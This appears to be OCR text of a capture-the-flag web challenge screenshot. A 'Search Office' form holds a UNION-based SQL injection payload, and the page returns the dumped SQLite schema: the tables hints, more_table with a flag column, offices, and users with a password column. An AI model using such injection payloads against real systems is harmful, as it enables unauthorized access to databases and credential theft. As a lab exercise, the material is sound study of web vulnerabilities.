 Log Out
Search Office
cuidad' union select 1,sql,tbl_name FROM
Search
City Address Phone
1 CREATE TABLE hints (id INTEGER NOT NULL PRIMARY hints
KEY, info TEXT)
1 CREATE TABLE more_table (id INTEGER NOT NULL more_table
PRIMARY KEY, flag TEXT)
1 CREATE TABLE offices (id INTEGER NOT NULL PRIMARY offices
KEY, city TEXT, address TEXT, phone TEXT)
1 CREATE TABLE users (name TEXT NOT NULL PRIMARY users
KEY, password TEXT, id INTEGER)